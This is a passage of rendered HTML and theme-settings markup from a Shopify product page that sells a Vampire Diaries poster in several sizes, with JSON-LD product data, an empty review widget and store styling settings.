  <details id="Details-share-template--18382590214380__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share With A Friend
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18382590214380__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18382590214380__main"
          value="https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18382590214380__main">Link</label>
      </div>
      <button class="share-button__close hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/the-vampire-diaries-poster-pos-tv-tvd-names" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18382590214380__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18382590214380__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=550 550w,//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=1100 1100w,//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188 1415w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188&width=1445"
    alt="The Vampire Diaries Poster The Banyan Tee TBT"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="15039410372804"
  ></div>
  </div>
</product-modal>


    
<script src="//thebanyantee.com/cdn/shop/t/38/assets/product-modal.js?v=116616134454508949461722670760" defer="defer"></script>
      <script src="//thebanyantee.com/cdn/shop/t/38/assets/media-gallery.js?v=53998976194532824491722670760" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"The Banyan Tee"},"category":"Posters, Prints, \u0026 Visual Artwork","description":"Posters That Speak Fluent Fandom 🌠 Turn your wall into a whole vibe 🎶📺Whether it’s your room, studio, or secret lair — show off your fandom in full HD. ✅ Glossy finish. Bold colors. Built to last 🖼️✨✅ Non-toxic, high-quality prints✅ 300 GSM Art Card✅ Adhesive StripesStick it, frame it, vibe with it. Your wall’s been boring long enough. 🚚 Ships in 2–3 Working DaysMade in India 🇮🇳 | Delivered worldwide 🌍Free shipping across India above Rs. 499 💸 First Time Here?Use code WELCOME50 to get ₹50 off your first order. 🛒 P.S. The More You Add, The More You SaveBigger cart = Bigger discounts. Go ahead, treat yourself.","hasVariant":[{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 8 x 10","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"249.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795745004"},"sku":"POS-TV_TVD_NAMES-8x10"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 11 x 14","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"299.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795777772"},"sku":"POS-TV_TVD_NAMES-11x14"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 12 x18","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"449.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795810540"},"sku":"POS-TV_TVD_NAMES-12x18"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 18 x 24","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"649.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795843308"},"sku":"POS-TV_TVD_NAMES-18x24"},{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076#variant","@type":"Product","image":"https:\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\u0026width=1920","name":"Poster - TVD - 24 x 36","offers":{"@id":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"799.00","priceCurrency":"INR","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names?variant=46519795876076"},"sku":"POS-TV_TVD_NAMES-24x36"}],"name":"Poster - TVD","productGroupID":"6103979098308","url":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names"}
    </script>
  </div>
</product-info>


</section><section id="shopify-section-template--18382590214380__judgeme_section_review_widget_63aa" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AcWQ4ZzBZaGc2OUs3T__judgeme_review_widget_6b148b08" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Poster - TVD'
    data-id='6103979098308'
    data-product-id='6103979098308'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="7"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcWQ4ZzBZaGc2OUs3T__judgeme_review_widget_6b148b08"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars'> <a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a> </div> <div class='jdgm-rev-widg__summary-text'>No reviews yet</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 5 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 4 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 3 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 2 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 1 star rating">  <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget' aria-label='Pagination'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18382590214380__image_banner_Dkn66H" class="shopify-section section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/section-image-banner.css?v=124819179385751388401722670761" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--18382590214380__image_banner_Dkn66H::before,
      #Banner-template--18382590214380__image_banner_Dkn66H .banner__media::before,
      #Banner-template--18382590214380__image_banner_Dkn66H:not(.banner--mobile-bottom) .banner__content::before {
        padding-bottom: 16.666666666666664%;
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--18382590214380__image_banner_Dkn66H::before,
      #Banner-template--18382590214380__image_banner_Dkn66H .banner__media::before {
        padding-bottom: 16.666666666666664%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--18382590214380__image_banner_Dkn66H::after {
    opacity: 0.0;
  }</style><div
  id="Banner-template--18382590214380__image_banner_Dkn66H"
  class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--desktop-transparent scroll-trigger animate--fade-in"
><div class="banner__media media scroll-trigger animate--fade-in"><img src="//thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3840" alt="" srcset="//thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=375 375w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=550 550w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=750 750w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1100 1100w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1500 1500w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=1780 1780w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=2000 2000w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3000 3000w, //thebanyantee.com/cdn/shop/files/1.2K_reviews_18K_followers_64K_subscribers_Our_customers_love_us_You_will_love_the_products_too_2.png?v=1721461690&amp;width=3840 3840w" width="3000" height="500.0" sizes="100vw" fetchpriority="auto">
    </div><div class="banner__content banner__content--top-center page-width scroll-trigger animate--slide-in">
    <div class="banner__box content-container content-container--full-width-mobile color-scheme-1 gradient"></div>
  </div>
</div>


</section><section id="shopify-section-template--18382590214380__1767874721b4a827a0" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AK2RZNGNmblMwdkJiZ__upsell_com_ex_reconvert_product_recommendations_G4JccC" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meta --><!-- Loop through all sections to create a unique ID and store section settings -->
<style>
 #shopify-section-template--18382590214380__1767874721b4a827a0.section-selected-scheme {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
 }
</style>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0"
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0" 
  data-section-settings='{
    "color_scheme_body": "scheme-2",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-template--18382590214380__1767874721b4a827a0" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": "template--18382590214380__1767874721b4a827a0"
  }'>
</div>
<div class="drawer-section-selected-scheme" id="shopify-section-sections--template--18382590214380__1767874721b4a827a0__cart-drawer" 
  drawer-section-settings='{
    "section_color_scheme": ""
  }'>
</div>

<script type="text/plain" id="settings-template">

{

  
  "logo": 
  
    "\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086"
  
  ,

  
  "logo_width": 
  
    70
  
  ,

  
  "favicon": 
  
    "\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086"
  
  ,

  
  "color_schemes": 
  
    [{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"}]
  
  ,

  
  "type_header_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "heading_scale": 
  
    100
  
  ,

  
  "type_body_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "body_scale": 
  
    100
  
  ,

  
  "page_width": 
  
    1200
  
  ,

  
  "spacing_sections": 
  
    0
  
  ,

  
  "spacing_grid_horizontal": 
  
    8
  
  ,

  
  "spacing_grid_vertical": 
  
    8
  
  ,

  
  "animations_reveal_on_scroll": 
  
    true
  
  ,

  
  "animations_hover_elements": 
  
    "3d-lift"
  
  ,

  
  "buttons_border_thickness": 
  
    1
  
  ,

  
  "buttons_border_opacity": 
  
    100
  
  ,

  
  "buttons_radius": 
  
    12
  
  ,

  
  "buttons_shadow_opacity": 
  
    0
  
  ,

  
  "buttons_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "buttons_shadow_vertical_offset": 
  
    4
  
  ,

  
  "buttons_shadow_blur": 
  
    5
  
  ,

  
  "variant_pills_border_thickness": 
  
    1
  
  ,

  
  "variant_pills_border_opacity": 
  
    55
  
  ,

  
  "variant_pills_radius": 
  
    40
  
  ,

  
  "variant_pills_shadow_opacity": 
  
    0
  
  ,

  
  "variant_pills_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_vertical_offset": 
  
    4
  
  ,

  
  "variant_pills_shadow_blur": 
  
    5
  
  ,

  
  "inputs_border_thickness": 
  
    1
  
  ,

  
  "inputs_border_opacity": 
  
    55
  
  ,

  
  "inputs_radius": 
  
    0
  
  ,

  
  "inputs_shadow_opacity": 
  
    0
  
  ,

  
  "inputs_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "inputs_shadow_vertical_offset": 
  
    4
  
  ,

  
  "inputs_shadow_blur": 
  
    5
  
  ,

  
  "card_style": 
  
    "card"
  
  ,

  
  "card_image_padding": 
  
    0
  
  ,

  
  "card_text_alignment": 
  
    "left"
  
  ,

  
  "card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "card_border_thickness": 
  
    0
  
  ,

  
  "card_border_opacity": 
  
    10
  
  ,

  
  "card_corner_radius": 
  
    0
  
  ,

  
  "card_shadow_opacity": 
  
    0
  
  ,

  
  "card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "card_shadow_blur": 
  
    5
  
  ,

  
  "collection_card_style": 
  
    "card"
  
  ,

  
  "collection_card_image_padding": 
  
    0
  
  ,

  
  "collection_card_text_alignment": 
  
    "left"
  
  ,

  
  "collection_card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "collection_card_border_thickness": 
  
    0
  
  ,

  
  "collection_card_border_opacity": 
  
    10
  
  ,

  
  "collection_card_corner_radius": 
  
    0
  
  ,

  
  "collection_card_shadow_opacity": 
  
    0
  
  ,

  
  "collection_card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "collection_card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "collection_card_shadow_blur": 
  
    5
  
  ,

  
  "blog_card_style": 
  
    "standard"
  
  ,

  
  "blog_card_image_padding": 
  
    0
  
  ,

  
  "blog_card_text_alignment": 
  
    "left"
  
  ,

  
  "blog_card_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "blog_card_border_thickness": 
  
    0
  
  ,

  
  "blog_card_border_opacity": 
  
    10
  
  ,

  
  "blog_card_corner_radius": 
  
    0
  
  ,

  
  "blog_card_shadow_opacity": 
  
    0
  
  ,

  
  "blog_card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "blog_card_shadow_vertical_offset": 
  
    4
  
  ,

  
  "blog_card_shadow_blur": 
  
    5
  
  ,

  
  "text_boxes_border_thickness": 
  
    0
  
  ,

  
  "text_boxes_border_opacity": 
  
    10
  
  ,

  
  "text_boxes_radius": 
  
    0
  
  ,

  
  "text_boxes_shadow_opacity": 
  
    0
  
  ,

  
  "text_boxes_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "text_boxes_shadow_vertical_offset": 
  
    4
  
  ,

  
  "text_boxes_shadow_blur": 
  
    5
  
  ,

  
  "media_border_thickness": 
  
    1
  
  ,

  
  "media_border_opacity": 
  
    5
  
  ,

  
  "media_radius": 
  
    0
  
  ,

  
  "media_shadow_opacity": 
  
    0
  
  ,

  
  "media_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "media_shadow_vertical_offset": 
  
    4
  
  ,

  
  "media_shadow_blur": 
  
    5
  
  ,

  
  "popup_border_thickness": 
  
    1
  
  ,

  
  "popup_border_opacity": 
  
    10
  
  ,

  
  "popup_corner_radius": 
  
    0
  
  ,

  
  "popup_shadow_opacity": 
  
    0
  
  ,

  
  "popup_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "popup_shadow_vertical_offset": 
  
    4
  
  ,

  
  "popup_shadow_blur": 
  
    5
  
  ,

  
  "drawer_border_thickness": 
  
    1
  
  ,

  
  "drawer_border_opacity": 
  
    10
  
  ,

  
  "drawer_shadow_opacity": 
  
    0
  
  ,

  
  "drawer_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "drawer_shadow_vertical_offset": 
  
    4
  
  ,

  
  "drawer_shadow_blur": 
  
    5
  
  ,

  
  "badge_position": 
  
    "bottom left"
  
  ,

  
  "badge_corner_radius": 
  
    40
  
  ,

  
  "sale_badge_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "sold_out_badge_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "brand_headline": 
  
    "\u003ca href=\"https:\/\/thebanyantee.com\/\" title=\"The Banyan Tee\"\u003e\u003cstrong\u003eTHE BANYAN TEE\u003c\/strong\u003e\u003c\/a\u003e"
  
  ,

  
  "brand_description": 
  
    "\u003cp\u003eYOUR FAVORITE POP CULTURE LIFESTYLE BRAND\u003c\/p\u003e"
  
  ,

  
  "brand_image_width": 
  
    100
  
  ,

  
  "social_facebook_link": 
  
    "https:\/\/www.facebook.com\/tbtlifestyle"
  
  ,

  
  "social_instagram_link": 
  
    "https:\/\/instagram.com\/thebanyanteeofficial"
  
  ,

  
  "social_youtube_link": 
  
    "https:\/\/www.youtube.com\/@thebanyantee"
  
  ,

  
  "social_tiktok_link": 
  
    ""
  
  ,

  
  "social_twitter_link": 
  
    ""
  
  ,

  
  "social_snapchat_link": 
  
    ""
  
  ,

  
  "social_pinterest_link": 
  
    "https:\/\/in.pinterest.com\/banyantee\/"
  
  ,

  
  "social_tumblr_link": 
  
    ""
  
  ,

  
  "social_vimeo_link": 
  
    ""
  
  ,

  
  "predictive_search_enabled": 
  
    true
  
  ,

  
  "predictive_search_show_vendor": 
  
    false
  
  ,

  
  "predictive_search_show_price": 
  
    false
  
  ,

  
  "currency_code_enabled": 
  
    true
  
  ,

  
  "cart_type": 
  
    "notification"
  
  ,

  
  "show_vendor": 
  
    false
  
  ,

  
  "show_cart_note": 
  
    false
  
  ,

  
  "cart_drawer_collection": 
  
    ""
  
  ,

  
  "cart_color_scheme": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "checkout_logo_position": 
  
    "left"
  
  ,

  
  "checkout_logo_size": 
  
    "medium"
  
  ,

  
  "checkout_body_background_color": 
  
    "#fff"
  
  ,

  
  "checkout_input_background_color_mode": 
  
    "white"
  
  ,

  
  "checkout_sidebar_background_color": 
  
    "#fafafa"
  
  ,

  
  "checkout_heading_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_body_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_accent_color": 
  
    "#1878b9"
  
  ,

  
  "checkout_button_color": 
  
    "#1878b9"
  
  ,

  
  "checkout_error_color": 
  
    "#e22120"
  
  ,

  
  "customer_layout": 
  
    "customer_area"
  
  

}

</script>

<script type="text/javascript">
  window.shopifySettings = {
    brandColorsAndSettings: {
      colorScheme: "scheme-1",
      color_scheme_body: "",
      section_color_schemes: "",
      settingsObject: {}

    },
    currency_code_enabled: "true",
    currencyFormatSymbol: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e",
    currencyFormatWithCurrency: "\u003cspan class=money\u003eRs. {{amount}} INR\u003c\/span\u003e",
    section_color_scheme_cart: "", 
    colorSchemes:[
      
        {
          id: "scheme-1",
          colorObject:  {"background":"#ffffff","background_gradient":"","text":"#121212","button":"#121212","button_label":"#ffffff","secondary_button_label":"#199be7","shadow":"#121212"}
        },
      
        {
          id: "scheme-2",
          colorObject:  {"background":"#f3f3f3","background_gradient":"","text":"#000000","button":"#121212","button_label":"#f3f3f3","secondary_button_label":"#121212","shadow":"#121212"}
        },
      
        {
          id: "scheme-3",
          colorObject:  {"background":"#242833","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#000000","secondary_button_label":"#ffffff","shadow":"#121212"}
        },
      
        {
          id: "scheme-4",
          colorObject:  {"background":"#199be7","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#121212","secondary_button_label":"#ffffff","shadow":"#121212"}
        },
      
        {
          id: "scheme-5",
          colorObject:  {"background":"#334fb4","background_gradient":"","text":"#ffffff","button":"#ffffff","button_label":"#334fb4","secondary_button_label":"#ffffff","shadow":"#121212"}
        }
      
    ],
    canonicalUrl: "https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names",
    shopConfig: {
      country: "IN",
